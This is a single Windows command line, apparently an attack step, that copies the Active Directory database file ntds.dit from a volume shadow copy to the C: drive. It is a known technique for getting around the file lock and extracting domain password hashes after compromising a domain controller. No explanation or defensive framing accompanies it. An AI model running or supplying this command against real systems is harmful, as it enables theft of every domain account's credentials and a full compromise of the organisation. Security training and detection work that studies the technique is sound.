 copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\ntds.dit C:\ntds.dit